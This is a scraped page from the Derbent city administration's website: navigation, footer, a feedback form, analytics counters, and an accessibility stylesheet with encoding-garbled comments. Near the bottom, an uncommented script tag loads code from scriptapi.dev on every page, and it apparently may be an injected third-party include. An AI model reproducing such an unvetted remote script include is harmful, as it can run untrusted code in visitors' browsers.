					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="e7802fe8210240411408623c9755fa9a" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/templates/color_derbent/special_version.css
body_size: 9542
content:
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
